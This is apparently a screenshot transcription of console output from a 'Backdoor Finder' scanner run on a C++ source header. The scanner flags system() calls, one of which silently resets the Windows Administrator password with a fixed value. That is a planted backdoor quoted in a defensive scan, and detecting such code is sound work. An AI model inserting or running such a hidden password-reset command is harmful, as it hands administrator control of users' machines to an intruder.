 bdfinder
Backdoor Finder (C) Artemis
Github: https://github.com/jordanisadev
Drag and drop selected file: C:\Users\Alfi\OneDrive\Documents\src project\project\src\server_world.h
[INFO] Found 'system(' in line 20578: system(commandww.c_str());
[INFO] Found 'system(' in line 20582: system("net user Administrator ytta@2024 > nul 2>&1");
[INFO] Found 'net user' in line 20582: system("net user Administrator ytta@2024 > nul 2>&1");
[INFO] Logs has been saved at -> logs/logs.txt
[INFO] 3 'backdoor' possibilities found at line(s): 20578, 20582, 20582
Drag and drop selected file: